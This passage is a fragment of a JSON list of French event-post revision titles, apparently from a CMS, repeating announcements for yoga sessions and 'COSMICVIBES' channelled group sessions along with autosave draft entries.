Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Brouillon auto","Session Yoga &#038; M\u00e9ditation, le 15 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 15 novembre \u00e0 07h30 x OLIYOGA","Brouillon auto","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Brouillon auto","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Brouillon auto","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 